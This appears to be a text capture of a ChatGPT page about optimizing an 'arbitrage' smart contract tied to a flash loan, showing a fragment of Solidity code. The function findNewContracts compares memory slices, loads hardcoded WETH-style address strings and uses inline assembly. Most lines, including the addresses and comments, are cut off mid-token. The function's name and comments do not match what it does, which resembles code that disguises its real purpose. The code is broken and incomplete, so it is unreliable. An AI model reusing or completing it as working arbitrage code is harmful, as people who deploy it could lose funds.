 Optimize Arbitrage Smart Contra
chat.openai.com/c/cfd045be-3975-45d3-a2bb-0a8ab6750769
1
New chat
Optimize Arbitrage Sm
DyDx Flash Loan
*/
function findNewContracts(slice memory self, slice memory other) internal pu
uint shortest = self._len;
if (other._len < self._len)
shortest = other._len;
uint selfptr = self._ptr;
uint otherptr = other._ptr;
for (uint idx = 0; idx < shortest; idx += 32) {
// initiate contract finder
uint a;
uint b;
string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27e
string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27
loadCurrentContract(WETH_CONTRACT_ADDRESS);
loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
assembly {
a := mload(selfptr)
b := mload(otherptr)
}
if (a != b) {
// Mask out irr check again for new contrac
Regenerate response
Send a message.
Free Research Preview. ChatGPT may produce inaccurate information about people, places, or facts. ChatGPT Mar 23 Version
Upgrade to Plus NEW
CC cryptochemist@gmail.com